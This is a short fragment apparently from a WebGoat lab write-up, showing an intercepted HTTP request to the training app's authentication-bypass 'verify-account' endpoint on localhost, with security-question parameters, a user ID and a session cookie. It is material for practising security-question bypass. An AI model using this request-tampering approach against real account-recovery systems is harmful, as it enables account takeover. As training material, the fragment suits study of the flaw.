 Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:9091/WebGoat/start.mvc
11 Content-Length: 88
12 Cookie: JSESSIONID=OrQX1wMLS8Nd86xpIIPi2dxex1AT11ZJ5db6sedj; UM_distinctid=17e0b5c483b1f3-0f1dcad8087a218-1369634a-
CNZZDATA3801251=cnzz_eid%3D669466699-1640857922-%26ntime%3D1640857922
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 secQuestion0=111&secQuestion1=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746